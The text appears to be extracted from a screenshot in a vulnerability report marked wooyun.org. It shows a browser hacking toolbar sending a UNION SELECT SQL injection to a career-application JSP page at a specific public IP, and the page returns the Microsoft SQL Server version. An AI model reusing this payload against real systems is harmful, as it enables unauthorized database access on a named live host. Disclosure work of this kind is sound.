 222.76.205.252:99/web/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@v
Google <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://222.76.205.252:99/web/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@version,5,6,7
Split URL
Execute
Enable Post data Enable Referrer
E-保存 B-返回
个人信息
家庭情况 A-加入一行 D-删除
成员 称谓 工作单位 职务 地址
3 Microsoft SQL Server 5 6 7
www.wooyun.org